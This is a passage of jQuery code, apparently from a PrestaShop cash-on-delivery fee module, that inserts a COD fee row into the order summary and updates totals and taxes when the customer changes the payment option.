    } else if (typeof $('.order-confirmation-table .taxes').html() === 'undefined') {
        var total_ori_html = $('.order-confirmation-table table tr td').last().html();
        var taxes_ori_html = $('.order-confirmation-table table tr').last().prev().last().html();
    } else {
        ps176 = true;
        var total_ori_html = $('.order-confirmation-table table tr').last().prev().last().html();
        var taxes_ori_html = $('.order-confirmation-table .taxes').html();
    }
    $("input[name='payment-option']").click(function() {
        var codfee_id = $('#pay-with-' + this.id + '-form').find('input[name=codfee_id]').val();
        if (codfee_id != null && $("input[name='codfee_type_" + codfee_id + "']").val() != '3') {
            $('tr.cart-order-summary-codfee').remove();
            if ($("input[name='codfee_free_flag_" + codfee_id + "']").val() == '1') {
                $("input[name='codfee_fee_" + codfee_id + "']").val($("input[name='codfee_free_txt_" + codfee_id + "']").val());
                $("input[name='codfee_fee_wt_" + codfee_id + "']").val($("input[name='codfee_free_txt_" + codfee_id + "']").val());
            }
            if ($("input[name='codfee_price_display_method_cartsummary_" + codfee_id + "']").val() == '1') {
                $('<tr class="cart-order-summary-codfee">' +
                    '<td>' + $("input[name='codfee_text_" + codfee_id + "']").val() + '</td>' +
                    '<td>' + $("input[name='codfee_fee_" + codfee_id + "']").val() + '</td>' +
                    '</tr>').insertBefore($('.order-confirmation-table table tr').last().prev());
                if (ps1761) {
                    $('<div class="col-8 cart-order-summary-codfee">' +
                        '<label>' + $("input[name='codfee_text_" + codfee_id + "']").val() + '</label></div>' +
                        '<div class="col-4 cart-order-summary-codfee"><span class="price price-normal">' + $("input[name='codfee_fee_" + codfee_id + "']").val() + '</span></div>' +
                        '').insertBefore(table_totals.last().prev().prev().prev());
                }
            } else {
                $('<tr class="cart-order-summary-codfee">' +
                    '<td>' + $("input[name='codfee_text_" + codfee_id + "']").val() + '</td>' +
                    '<td>' + $("input[name='codfee_fee_wt_" + codfee_id + "']").val() + '</td>' +
                    '</tr>').insertBefore($('.order-confirmation-table table tr').last().prev());
            }
            if (ps176) {
                $('.order-confirmation-table table tr').last().prev().find('td').last().html($("input[name='codfee_total_with_taxes_" + codfee_id + "']").val());
                if ($("input[name='codfee_tax_enabled_" + codfee_id + "']").val() == '1' && $("input[name='codfee_tax_display_" + codfee_id + "']").val() == '1') {
                    $('.order-confirmation-table .taxes').find('td span').last().html($("input[name='codfee_taxes_" + codfee_id + "']").val());
                }
            } else if (ps1761) {
                $('.order-confirmation-table div span').last().html($("input[name='codfee_total_with_taxes_" + codfee_id + "']").val());
                if ($("input[name='codfee_tax_enabled_" + codfee_id + "']").val() == '1' && $("input[name='codfee_tax_display_" + codfee_id + "']").val() == '1') {
                    table_totals.last().prev().prev().html($("input[name='codfee_taxes_" + codfee_id + "']").val());
                }
            } else {
                $('.order-confirmation-table table tr td').last().html($("input[name='codfee_total_with_taxes_" + codfee_id + "']").val());
                if ($("input[name='codfee_tax_enabled_" + codfee_id + "']").val() == '1' && $("input[name='codfee_tax_display_" + codfee_id + "']").val() == '1') {
                    $('.order-confirmation-table table tr').last().prev().find('td').last().html($("input[name='codfee_taxes_" + codfee_id + "']").val());
                }
            }
        } else {
            $('tr.cart-order-summary-codfee, div.cart-order-summary-codfee').remove();
            if (ps176) {
                $('.order-confirmation-table table tr').last().prev().last().html(total_ori_html);
                $('.order-confirmation-table .taxes').html(taxes_ori_html);
            } else if (ps1761) {
                table_totals.last().html(total_ori_html);
                table_totals.last().prev().prev().html(taxes_ori_html);
            } else {
                $('.order-confirmation-table table tr td').last().html(total_ori_html);
                $('.order-confirmation-table table tr').last().prev().last().html(taxes_ori_html);
            }
        }
    });
}

$(document).ready(function() {
    /*
    $("input[name='payment-option']").each(function() {
        if ($(this).attr('data-module-name') === 'codfee') {
            $(this).on('change', function() {return false;});
        }
    });
    */
    updateTotalsWithFee();
    updateOrderSummaryWithFee();
    if ($('input[data-module-name=codfee]:checked').attr('checked') === 'checked') {
        $('input[data-module-name=codfee]').click();
    }
    if (typeof prestashop !== 'undefined') {
        prestashop.on('updatedCart', function() {
            if ($('input[data-module-name=codfee]:checked').length > 0) {
                window.location.replace(window.location.href + '?codfee');
            }
        });
        if (window.location.href.indexOf("?codfee") !== -1) {
            $('input[data-module-name=codfee]').click();
        }
    }
});
